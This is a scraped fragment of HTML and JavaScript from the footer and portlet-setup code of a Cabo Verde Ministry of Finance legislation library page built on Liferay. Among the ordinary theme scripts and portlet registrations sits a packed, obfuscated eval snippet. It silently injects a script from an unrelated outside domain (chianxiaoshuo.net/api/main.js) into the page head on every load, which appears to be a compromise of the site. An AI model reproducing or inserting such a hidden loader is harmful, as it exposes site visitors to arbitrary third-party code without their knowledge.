2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3d8EIu5Yg5";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d146348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent","label":"Recente","type":"item"},
{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"xvkb","element":"#xvkb","showFiltersDoneButton":false,"totalItems":10,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"146348",
